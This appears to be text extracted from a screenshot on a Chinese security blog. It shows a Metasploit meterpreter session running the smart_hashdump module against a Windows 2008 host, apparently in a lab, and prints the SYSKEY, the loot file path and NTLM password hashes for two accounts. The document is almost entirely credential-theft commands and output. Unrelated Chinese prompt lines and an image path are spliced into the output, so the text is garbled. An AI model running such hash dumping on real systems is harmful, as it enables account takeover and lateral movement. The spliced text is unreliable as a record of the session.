 meterpreter > run windows/gather/smart_hashdump
电脑已被占用
[*] Running module against WIN2008
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20191110231040_default_192.168.10.15_windows.hashes_410216.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
请输入解锁密码:
[*] Calculating the hboot key using SYSKEY 63990784b23a6ae0d37e7156cb0eed0b...
确认密码
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
谢公子学安全
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
[+] xie:1019:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
https://blog.csdn.net/qq_36119192